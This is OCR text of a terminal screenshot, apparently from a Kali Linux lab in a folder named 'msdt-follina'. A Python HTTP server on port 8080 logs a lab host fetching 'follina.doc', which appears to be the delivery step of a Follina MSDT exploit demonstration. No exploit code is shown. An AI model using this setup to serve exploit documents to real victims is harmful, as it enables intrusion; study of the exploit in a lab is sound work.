 (kali㉿kali)-[~/msdt-follina]
$ python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/
) ...
10.0.2.15 - - [31/May/2022 13:39:55] "GET / HTTP/1.1" 2
00 -
10.0.2.15 - - [31/May/2022 13:39:55] code 404, message
File not found
10.0.2.15 - - [31/May/2022 13:39:55] "GET /favicon.ico
HTTP/1.1" 404 -
10.0.2.15 - - [31/May/2022 13:40:08] "GET /follina.doc
HTTP/1.1" 200 -